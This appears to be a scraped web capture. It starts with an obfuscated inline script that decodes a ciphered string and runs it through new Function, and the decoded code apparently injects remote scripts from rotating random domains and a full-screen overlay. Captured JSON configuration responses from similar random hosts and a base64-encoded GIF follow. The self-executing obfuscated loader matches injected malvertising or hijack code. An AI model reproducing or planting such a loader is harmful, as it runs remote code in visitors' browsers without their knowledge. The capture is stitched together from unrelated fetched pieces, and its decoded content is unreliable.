(R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv2F_h56YDM6LMSS880a[2F_h56YDM6LMSS8}!Xd5 2F_h56YDM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mfCRFD_pm(O^g{00{"%"/((/n}11j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O282F_h56YDM^PYqLY[D62fODmqO(dF6O2mh5Y782F_h56YDM^P2F_h56YDM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c2F_h56YDM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11S(mfCRFD_pm(O^g{00{"%"/f/n}11j(8}v282F_h56YD"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"2F_h56YDMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSm75J__Ohm(O^"="DSmp4C:hFTm(O^"="DSmp4C:hFTm(O^"="DSm(F)2:54m(O^"="DSm(F)2:54m(O^"="DSm75J__Ohm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//n7}d(d)0dsY}7Y7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n}11"a! (mO2OJY287_2(F6O2cYa[2F_h56YDM6LMDL82F_h56YDM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"2F_h56YDMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n}11SpmT(dq^fpm(O^g{00{"%"\/L(/n}11j282F_h56YD"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0115kc.nvvlcsx.com:8008/d/5177?t=0.5805810779068896
body_size: 1175
content:
{"key":"[\"6f\"gn}11=\"dfXY5F6LY5MdfM6f\"gos}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00son@o0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0}}nS(m2XXq(LRm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}nS(m2XXq(LRm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**(45Qs5R5Tm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/SL}(:[[DY)M6fPPmqRdSd24m(O^g@0{1\\\/@@mhF^qj_6f8[[DY)M6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0115dc.zfdhviy.com:8007/d/5964?t=0.4259606490765806
body_size: 1148
content:
{"key":"[\"6f\"gnQKo=\"dfXY5F6LY5MdfM6f\"g}n}0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0}sQ@11mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m47fhX6Tm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0}}nf(m47fhX6Tm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/f7LC[[DY)M6fPPm^_5f^DTm(O^g@0{1\\\/}smhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--czr93rxry.com/2025/05/05003452408.txt
body_size: 115232
content:
R0lGODlhgALIAPcAAAAAAAoKCQ0QFwsVIwoaLwkhPhgRChgdKxEqTBkxKxMWIBoZHRgiOCMcIBk1YBggAB8qRyEzVyE/[base64]/kGqDn2d8r2WW421AUYNNhWZSTmtZXmlocGpqjXFnYml1eHF+g26PqWmbznCr33hCaHRYSHNxm3VugHWDsG2QAG+VuXSPz306RXdjWHtpb3p1bXt6i36apHqb33mfwHij7YCp1nm27X9pYYN4foB3nX+DiIGFmIKHp4aLuYGWsIOYxHmfAH+/[base64]/4K/O9bWLZq6Ofru9vLHI6McWfLhNbLmPcbqXgLWYjrWlmLmwob+1rLnEz7e+3L3P6LbvAL6fjr+nocLN2b/V89YHYMaEhMaZYcemldOug82xnsm/rsjIwsbc9cL/AOAldNlAd9Fdf9iHvNiobtDIutDQy9HV2M/h+Ne3ptjSwt3f397p+egQc+RgpN7Zzebn5vT1+vsOaPtGjv2FtO3t7fEAbfogePkwg/xgnvxwqP2fxf8AYf661f/a6P7+/iH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gA9fBhIsKBBGEnAjFk4hgyWh0BywIDxwYNAixgzYmxgsYHHjyBDhqQgssGCBSJRNjjAkgGBlyxjsvy4QIFNBSU/Vti50yPPChYyaBARxE2kTEiBKQWWKQuLMpGiAitGtarVq1Wrad3KtavXrt6g/YJFtuwrU54eqV271tOkV3DLyp1Lt65dua/I5oXLt6/fv3wp1Rk8iZLhw4gTK048qXFhx5AjS57seLDlwdwya97MubPnz+VCix49Wp3p06hNv1v9Tl1oc+fWwZtNm/a62+fOmevWjVg3c7Bv365NvLhx2udY5bhg0oDz59ANBJguoLr16gOya9+eXcD2lwNe/iIYj4BBhhtGjOC4cWOiexgg4suf/2G+/[base64]/ahttuvMEWm3ChHqdqbeucAwkK/s0t8Jysz01n663XWcfdAAd0h90Av75UwLDDQnBCfjjg8N59zIJQX7Mg5CcGf/79h+m1nJZzYIILktPggxFOWOGFGTLBIRYegjiFG6/4QswrKsZLEIsKMeTQQzJOVCOO/O7IY04klRRwkCgdABSRBMy00k03/fhvkz3xRKUFT+405QVBabBCFpnEMqZSX4YZiSVkmmkmmnGmCefKbs6JV5123vmIJ6bo2efNd9kc6KA891VoHYkGzVijRDf6aB2TJq20pZZiq5qmnKpzqqrC6ZYbqsKtqjU89cx2ziMnNAddA9Hdimuu12UXk3Zo/zoAscWe196y8EFrt3zsXbEK/jPVOn1tgQh2yyC4Eopr4RIYYsjEGB1+GGIZlLjLywUXyKsiQku4eG+MM4JgUUUZgW4jSP4+bHoDA0NMZHY3fWSTADaJ1BOSIM3OE+USOzllxhvHkhQwIUM1cskmYwUNVyy3qbKbbHo11lwwy6wWzZTEhfP10Fuvl809//Wz0EE/VvT4jj6q9PmSMi2a30+zFrU5qBqH9fypbm1cPV2f44cFOJHtHErQMZvZ2pYrXoVnO2hjyduINR4IWGkiJzjBRO5GQfz4YG/cwJT7rDUgwHGrW9gQBoQKNy7EJc5cjVMX5NzlC8p9znIDAYEPMmeve+ULPvwSXUY4siN/le50/j5ayepaRxOG9S9KOgEixH6yO4rtTmNlCMXHgicm4hXvTMhjHsvYlDyuPA8vaImZzExRvbxg74zbwwuguuc9y4APfOSLI2SOhr46ckZ962OfpjblH/gNZzb1o5/9Btk1apDBAjQ5iQH85xwBDpCAsKtOr8JDgAIQAFjXsUl2CkCeBj4wghUM5Q180IhlZPA/e2yNKlHJQddwI3CCCyEpFiEhCl3hcCZMAgrR5bgprJAYvtjJvipXuXjJkIb2wpdETuC5G+mQXxzxSEeUyCMjgaRhIYlJEvv3MCZ55ElTspgFhiKJpITCDU8ZxPCuWKYsrmmLzENTNb5oljCKkS01/tMeGve5RjYC5meFeWOi5CjHoyHNjgjF46X8lkoA/[base64]/Lye9fbizzYSRqDhI+j4DIrQhCpUjw1Vx0P/GNGJbq2ixVmHH07wQ1rZqpEhFWl1bjLJBSKAWJi0/o4BVGrSYXkSpjKd6d30wx+c7hE1AjqNBwXnLWzMMqglTNwSoMAhD31oCiJSajCP1JMUQVWq9aphVa/[base64]/nqRxE31XpPNsatdEitmgRNoQBD1RWd+pcLfq/g3ZVvkol8L/IoDI/iwZmQwP+PCWH9+L8JwnPCi6Hhh9F0Wsznthjr8COLPjljE+IMHLGTAnI/[base64]/pyRhFJ7RMUBQLlIV922V580xgVgAANmXJ1aa4cAN85ArnV9nwvyzbfs4xSwtSFsb4mQlkfGJVF5+dx1MRt22lSYtFNUbSwzREbL/C5GtK4RHYm5AmE1s5lBUh8eJMEH8DF5nJnapPVe04hxfrNPhBkUKETi3vnOKzv/vCaw9DXAhIYZJAhL+DzpE+F8OnigdubgQgW04RJ+eGMqLPGJU7wzGdbwtThsms2CSmuhDjHIjXMOMIAAJCD9aEivs3pWF7C2rx0WAyDgkuq4frbO7lUlb50BnfO8WTxoBDNOGXTUAA6WIDx6LYudS2Q3fQrM5lXYv1lMgVzZ6kzAOny4/v65L5fO26YDO8JYgtZvRvULV/DBDUCARDjD271wjzubhYhIso6zDHjn876psld4/[base64]/fNd3fNVFW+EMdvEKvFCIgGGA/gjHaGzEcAw4UA74gEfDDJIogRFIgZinPpiWU6bhRxroWR0YeoC0DpNgYid3K6mXYqeYWq+3QHAzHjInFBowcylVUjT4Wg6UWzeIH3tALQHSg+UwdMIWhEiXdEm2XCl0VElFDMCyhDIBEvvyAWaXXQuRfVaIhdynhWJWOwhTZjKoE5UzSl/wBepHZW53RGnVOm3ohvI3djhBJUBxAigABXm4h/sGcCrTPM3zd+iwj9UgiIj4jzejcIzYiI9HGYoiWQYliczQDAtZiZaoGRa3YZy3iVnTabUBiqJyG8SwHKZmiqZoALKCgqoVLAzkirCIYwRAQAa0e+Rhg7kYH8wU/ger8GPFJ1y/[base64]/mRmOIET4ncBVgIEUIBnbcmHcRmXcjlgbmKXeNmeCehoe8mXf6ko8/mIk/coCqmQDCmBFJhhh6mJnsKYjemYutENJbYjC0CZKUcdzpFqIulIKriZDfSZKZADGWABBEBSmlmSnSlBdRNKqBkfPuAIw9ea2fKLsAlCD0JLYsB8tYlsQblsvjAACgA7y3iU2iRM9DKFwmmNUclVXgV2s/daTDhuVBYtPOADE8IDa/Z+2DmWbScSBtMAU3ICOQAFbAkK+1cMx6Oe/5Wec9mP7jmmDcZ4PDOQDNgYf/kYa+qACZmf+kmYleafF4iBUlORg0Q/75AbukEq5cCQV1BqsqKg/h7lHAqAmQ8aoZRkW56JAk+JAhmQAO3FMGkjoQ7QmTn2klFVSsTXmqLBU0CofEeGZC96m9A1BZYwo6xzE7xSZjHhJEvJo0yQBFAZlTx0nBuBnOF3ADiGAEWiIzHEHjjgBS2KA0+ClNYJZzUafzRGRNbZnVRqMBcaj0YRCVrqlvYIpt5Al/tIl9vqDc9ApuJqpmcqCIYin4ciGW1aUJfxgHCan5Q4gXYUkRLJYQJyKp2YkajCpwXKG6ORGczgCJJJNrbHaqhmggr6oLbyegzAQJ6pAU8pA+hGfkbkNovKSQ7gABGgcx96Nzs3HzloSprnizgZS6JKjKWKLiByVEjl/gveYURqs40sUQFWypRjQIW0CgMncI1UGV63Cn7/[base64]/[base64]/tlJdFV1CS0ONZ7HhqdS0shhRMHe9DFXewDZfVD6Ti7r5O92osSySpW4ncA04oF6jS+W2q+3Kom6TuX6yu2Z+u+iLdY8Tu/iOEX/kLjDNQAC4jyePsbGYdcB5ZwCZlwB0ezDJAMyXDKn3OKicXHtwACHArcKn3KG/4ar/wpgRIMybmwCoyAA4tLmSeowZBLHa08krTImRFwuZgLBCkAqZs7mptpW5ZkYxmrsbglUzGFmsyEbvPBTF6wN/7xW0GGLb+4DTlsdLcAVDzsurp0m0c1lNghdi7mYmFXAShgbQzRxCfwxNw2laQzOuE3JVYsAzwgnRLixTu5kxGyB4wQvXHAA1RWMdWLe9c7UmaMvTXRft6pOg1gxUDQv6Cgd8XDJne8j9u6vtXw0BCdx3qciAoYn4axcOADC9TgDK/AGPhbNG26ppaQCfYF/sCWEcmSPMkEPK8WGHSYfBql0qfA0Q0FUnkELJiknAs+7dOpIAZQ6z+qrMEL61GvvHoqKCzjUbm0HMIpoAEWIFZW+x0wRh5vgwARoMIOILryMcz2kVsWYB8j+nN8+zfPHM3fAiHVTJs/yUtBqc0x2x1iF3YZAJwNcXU54MTmLJW4+tdSHLThdAAy9AX2PAqIndipMAqpsNiN3dijsAhe8LSlUxPWG0kpVcboyIYfMaUHUGcZEL6WsNBxjL4Ufdrra7YXnYgvA5/n+schLTSFUb+IARmHXDR1kAmXwMgqPRgs3dJ3K6+WFtP/qYmefNzcAMGiLIks/dM+Hcm50AiK/stIDAodqnx7HFyppumZFYq5VwipDDDVmvRqmxR7nMlSKxxTMKnex4xuUwKTIHACwVeiCIzWBhLN3kI4o2ps16yyMUoJq0V+NCp9rvqqOcAE9UIGCt6Ue13O29Zt4KWr6UUlDXC6jMDYjz0Mw2ALGt7hGv7Yi70HVzC9yuqGjCsAJ47iAB2HSiJ/4kezFoACWCAJXVuP3IraOA7Rg7za/9hoZ6rRgSHbQBPbjqi/joFnmIAJlmBQvw3cA5y3lnzJZx0alGy4yw3dP83So6yQuTAHNyA2j1s2kuscSa2KacOZnvmUar7XJEyxi5rVLXVr48FAGRsBw1zMHxtBvVel/jF1AzaVQYgpZCiK37KEXKTafM21ssoG4AHezaxT4DFxAlLYEApOBmAwI1AIxdIkvDs0vB8RTjAgB42QCqtQ6h5+6qgO2SJO4pZt4iaIsCkeg7FT0NA6ZlISQUAgCDXeZw6d476+4zxugD4+KAu40T4DPq9d24Z8kIvSpnUwCHmgB5cwt4/c5Mvg0sK9NHRap772p5shmKO8DM6dC1qun3CaC1cAtaaF4v6cK6e2sIn6KzZmLGuOAva+5zLhYqw4LBnbSa0YAaCrAXce36h5lhd656e7g6ukuoNedD+1fG7d347jZJagKyyBvTgqExZw4DVk6VdYzn0dZlPZddPk/[base64]/lgrTc/tkHsU7jBZrJCuN/G9sMxKgm6qdkyGHZ1xvGUTgZjkATZFvLgJ5VdyCMYYwE94Agt3/LKoOExn/u5Lw0yPwyPXfNfoM9sZqiGCkkr3mZut25qHEEokF9b/goNRn/0SE/RwN70exy/UH8YUh8+f1AHy16fhYzIayoI0X4Jg2BQk0Du1i7AlkXcZW/2ppHc4f7bYV/lnhEHc3/iZG4dKVbmmWkdAHGAQAEEEDTkyJEkBwoUGRxaqGDhwMSJAwYMROAAwcYIDjwWKDCQoAMJDiKcQJkyJQgQJzK4dPgyJQwvq5iVU/dOpzqePX36LFeOG7dt2rSRQ4oUmzBSi+I8vRJ1ydQlSZIsYYIFS5YyXae4kSRggACxAxSYVXAgLQGKEy1kyLEEzBgydcckkXEChAe+fRt4aBBYcGDAf/seHpxYsAXGfFo9fqxMmTRpySwno5yZcrJhnW2l/kpVak8aKh8aLFCgwEBqAQYMkH1NlqwC2altKxCcWnAF3g0qtEQBxRKwYsWNH0deHJo3dM2dP4ceHTq1X7CsX8eeXft27t29W5/kR/x48ZO2v0KfXn16SnXqTKJE6VV8+fPp38cf/0+d/JQm/QeQvv/8AxA++uq4Iw9MLpHEPQfdmySXZSakkEJmLsSQmaE25LBDbphZppmgRiRxxJ9O5EknFVdckSdumllmFZsyZKYZG230cKgSy1kGh8BcIysAIGWDzYAABDgSyQCWZLLJJolM64C3MjjoqqoWcomxCtqiyKKRNNqIJAkQCAmkLyOQSSWUWILpoTRR8sERDVN8/[base64]/zcsw4/AwUmML4AKREkDz0wycS/ByFkRAyLL764kWVorDHHDm+wF4AFGmApiZtItPMnFleuU51yfAh55A8+8CEXj4M60Rw+QGhAVySB/[base64]/wxoAj/D/RyCGB79993P4AT+p2kYT0usWSSid2bfnscOG6GxzbkhfcF4GQ4Y1tP/ljGInXwAX6r0BEC1aaibizBA7ky0pJaEzSfMcpoGpSNAQITkWOhQAZNG1dVrhS1LDFGIIQbgJnCxJEwRaBrX3JA2FJyrLLFRCU3mMMy0paTnSTQZUHhRjrgFjem/ClQV5gKEwgFBkN1JVFuIItFshi4iRCOS4iTlFwulSkZwOAEnYocqdRYOU/9BXN/ucAJNtG5z4UOdKMbBmhOt4crqC5XtOGV62DXgNgFZmS+IRZvbDcpQOyOd6Bw3wWYoDw/wE8Aw2MHOpi3nTHALwfwA8AFsPeIHMDAlAagFwZUuUpV0ssApwTl9l4ZS1rS0gIASpAeMiGJ/0xsCaAUAwAF/[base64]/ku+9tWvIZPYHc6ghzzwUn8Pmh4GZrBYxnKVXjjYGI1wlKMF0GsWeI2GWyvRBnph0xF/[base64]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[base64]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